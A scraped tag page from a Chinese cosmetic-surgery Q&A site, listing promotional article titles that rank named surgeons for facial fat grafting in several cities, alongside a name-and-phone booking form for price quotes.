

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meibangw.com/tag/mianbuzhifang.html
body_size: 7545
content:
<!DOCTYPE html>
<html lang="cn"><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"><title>面部脂肪标签相关问题和文章知识库列表 - 美帮网</title><meta name="description" content="面部脂肪标签相关问题和文章知识库列表" /><meta name="keywords" content="面部脂肪" />
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/layui/css/layui.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/global.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/main.css">
<script src="http://www.meibangw.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/responsive_fly/res/layui/layui.js" type="text/javascript"></script>

    <script type="text/javascript">
    
  
          var g_site_url = "http://www.meibangw.com/";
            var g_site_name = "美帮网";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
            </head>
<body> <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/bootstrap.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/main.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/custom.css">
    <link href="http://www.meibangw.com/static/responsive_qaengine/font-awesome/css/font-awesome.css" rel="stylesheet">
<div class="container-fluid">
    <div class="row">
        <header id="header">
            <div class="col-md-2 col-xs-2" id="logo">
                <div class="ask-logo"><a href="http://www.meibangw.com/" title="美帮网">美帮网</a></div>
            </div><!-- logo -->
                        <div id="menu_qa" class="col-md-8 col-xs-8">
                <div class="header-menu">
                    <ul>
                    <!-- 导航最多显示7个，因为索引从0开始，maxnavnum=6实际显示7个导航 -->
                                                                                          
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li>
                      
                                                                                                                            
                                      <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-114"><i class="fa fa-chevron-circle-down"></i><a href="javascript:void(0);">更多</a>
                            <ul class="sub-menu">
                               
                                                                                                                                                                                                                                                                                                                                                                                                       

      <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li>                 
                                                    </ul>
                        </li>
                                  
                  
                    </ul>
                </div><!-- menu -->
                <div class="header-search-wrapper">
            
                    <form id="header_search" method="POST" action="http://www.meibangw.com/question/search.html" class="disable-mobile-search">
                        <input type="text" name="word" required="" value="" placeholder="输入关键词后按回车键" autocomplete="off">
                        <i class="fa fa-search"></i>
                        <div id="search_preview" class="search-preview empty"></div>
                    </form>
                </div><!-- search -->
            </div>
                                     <div id="login_qa" class="col-md-2 col-xs-2 btn-group ">

                <a class="login-url" href="http://www.meibangw.com/user/login.html" data-toggle="modal" style="color:#009688">
                    登录 或 注册						</a>

            </div>
                        <!-- avatar -->
        </header>
        <!-- END HEADER -->
<!-- 首页导航 --> 
<div class="fly-panel fly-column">
  <div class="layui-container">
    <ul class="layui-clear">
                                               
      <li class=" "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li> 
                                                                                                       
      <li class=" "><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li> 
                              <li class=" layui-hide-sm layui-show-md-inline-block"><span class="fly-mid"></span></li> 
          </ul> 
    
    <div class="fly-column-right layui-hide-xs"> 
      <span class="fly-search"><i class="layui-icon"></i></span> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
    <div class="layui-hide-sm layui-show-xs-block" style="margin-top: -10px; padding-bottom: 10px; text-align: center;"> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
  </div>
</div><div class="layui-container collection index " style="margin-bottom: 20px;">
   <div class="nav_breadcrumb">
     <span class="layui-breadcrumb">
  <a href="http://www.meibangw.com/">首页</a>

   <a href="http://www.meibangw.com/tags.html">标签</a>
   <a >标签动态</a>

  
</span>
    </div>
    
  <div class="layui-row layui-col-space15"  >
    <div class="layui-col-md9">
    <div class="layui-card">
  <div class="layui-card-header"> 面部脂肪 </div>
  <div class="layui-card-body">
  <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/tag/mianbuzhifang.html">
   <input type="hidden" name="dtitle" value="面部脂肪">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
  <p>该标签暂无描述</p>
  </div>
</div>
     <div class="fly-panel" style="margin-bottom: 0;">
        
        <div class="fly-panel-title fly-filter">
          <a href="http://www.meibangw.com/tag/mianbuzhifang.html" class="layui-this">标签动态</a>
          <span class="fly-mid"></span>
         <a href="http://www.meibangw.com/tags/question/mianbuzhifang.html" class="">标签问答</a>
          <span class="fly-mid"></span>
        <a href="http://www.meibangw.com/tags/article/mianbuzhifang.html" class="">标签文章</a>
          
         
          
        </div>

 <!-- 列表 -->
  
 
       
       <div class="main-questions-list">

   <ul id="main_questions_list">
      

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2419.html"
class="question-title">张干林医生做的面部吸脂怎么样？张干林面部脂肪填充技术好吗？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-460.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="yayade">
</span> <span itemprop="name" class="author-name">yayade</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2021-03-02 11:28 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 658 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2250.html"
class="question-title">武汉面部脂肪填充哪个医生做的好？武汉面部脂肪填充专家预约排行榜大全</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-302.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="nkearnsimon">
</span> <span itemprop="name" class="author-name">nkearnsimon</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-12-02 15:11 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 557 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2217.html"
class="question-title">顾云鹏做自体面部脂肪失败修复怎么样？顾云鹏面部脂肪修复简介案例预约</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-426.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="wu1501416206">
</span> <span itemprop="name" class="author-name">wu1501416206</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-11-18 09:46 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 527 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2056.html"
class="question-title">北京任学会和王自谦谁技术好？王自谦任学会面部脂肪填充谁技术好呢？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-332.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="qq147258369">
</span> <span itemprop="name" class="author-name">qq147258369</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-09-23 15:53 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 618 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2075.html"
class="question-title">上海面部脂肪填充做得好的医生有哪些？上海面部脂肪填充做得好的专家预约排行榜</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-331.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="qq1101862559">
</span> <span itemprop="name" class="author-name">qq1101862559</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-09-29 09:17 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 504 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1817.html"
class="question-title">国内面部脂肪填充著名医生排名</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-442.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="xinxin">
</span> <span itemprop="name" class="author-name">xinxin</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-07-07 16:14 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 557 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1717.html"
class="question-title">王明利和任学会哪个面部轮廓最好？任学会和王明利面部脂肪填充案例对比预约</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-324.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="q820755292">
</span> <span itemprop="name" class="author-name">q820755292</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-06-05 15:14 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 515 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1695.html"
class="question-title">南京面部脂肪填充哪个医生最好？夏建军、裴旭芳、郑志文、黄金龙、朱晓波、郑翔宇、吕永全谁厉害？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-449.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="xxssdv">
</span> <span itemprop="name" class="author-name">xxssdv</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-05-29 09:01 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 526 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1624.html"
class="question-title">广州面部脂肪填充的专家都有哪些？王世虎、曾繁茂、郝永生、闫爱跃、刘永波谁技术厉害？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-292.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="mengmeng">
</span> <span itemprop="name" class="author-name">mengmeng</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-04-20 16:27 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 468 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1625.html"
class="question-title">昆明面部脂肪填充哪个医生好？李成龙、陈宁、孟春丽、庄蔚强、阎棣谁做面部填充技术好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-396.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="test741">
</span> <span itemprop="name" class="author-name">test741</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-04-20 16:28 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 496 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1620.html"
class="question-title">北京任学会和王明利谁面部脂肪填充好？任学会和王明利案例对比预约</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-380.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="Spider-Man">
</span> <span itemprop="name" class="author-name">Spider-Man</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-04-20 11:40 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 916 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1616.html"
class="question-title">北京面部脂肪填充最权威的医生预约排行榜：王明利、乔爱军、王自谦、任学会、冯斌</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-389.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="szrg">
</span> <span itemprop="name" class="author-name">szrg</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-04-17 16:42 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 466 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1617.html"
class="question-title">西安面部脂肪填充谁做得好？易成刚、葛瑾波、张林宏、王爱琴、张永谁厉害？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-299.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="nhelingdebr">
</span> <span itemprop="name" class="author-name">nhelingdebr</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-04-17 16:45 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 549 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1582.html"
class="question-title">上海九院面部脂肪填充哪个医生好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-381.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="sqdonggua">
</span> <span itemprop="name" class="author-name">sqdonggua</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-04-03 15:08 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 450 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-940.html"
class="question-title">北京哪个做面部脂肪填充最好？乔爱军和王自谦哪个性价比高？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-241.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="joey9273">
</span> <span itemprop="name" class="author-name">joey9273</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2017-06-07 13:14 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 2641 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
     </ul>
</div>

             <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/tag/mianbuzhifang.html">
   <input type="hidden" name="dtitle" value="面部脂肪">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
          
   <div style="text-align: center">
          <div class="laypage-main">
     <strong>1</strong>
<a href="http://www.meibangw.com/tag/mianbuzhifang/2.html">2</a>
<a href="http://www.meibangw.com/tag/mianbuzhifang/3.html">3</a>
<a href="http://www.meibangw.com/tag/mianbuzhifang/4.html">4</a>
<a href="http://www.meibangw.com/tag/mianbuzhifang/5.html">5</a>
<a href="http://www.meibangw.com/tag/mianbuzhifang/6.html">6</a>
<a href="http://www.meibangw.com/tag/mianbuzhifang/7.html">7</a>
<a href="http://www.meibangw.com/tag/mianbuzhifang/8.html">8</a>
<a class="n" href="http://www.meibangw.com/tag/mianbuzhifang/2.html">下一页</a>
<a class="n" href="http://www.meibangw.com/tag/mianbuzhifang/10.html" >最后一页</a>
           
           </div>
        </div>
                <style>
   
.laypage-main a, .laypage-main span {
    display: inline-block;
}
        </style>      </div>
      
       
          
    </div>

    <div class="layui-col-md3">

                    <div class="layui-card">
  <div class="layui-card-header">相关标签</div>
  <div class="layui-card-body">
    <ul class="taglist--inline multi" >
                                                                                                                                 <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/shoushu.html" >
                                                                                                                                                  手术</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/shuhou.html" >
                                                                                                                                                  术后</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/keyi.html" >
                                                                                                                                                  可以</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/yanpi.html" >
                                                                                                                                                  眼皮</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/xuyao.html" >
                                                                                                                                                  需要</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/shime.html" >
                                                                                                                                                  什么</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/naxie.html" >
                                                                                                                                                  哪些</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/ziti.html" >
                                                                                                                                                  自体</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/duojiu.html" >
                                                                                                                                                  多久</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/zenme.html" >
                                                                                                                                                  怎么</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/zhiliao.html" >
                                                                                                                                                  治疗</a>
                                </li>                                                            
                                                    </ul>
  </div>
</div>

            <!-- 推荐文章 -->
     
   <div class="fly-panel">
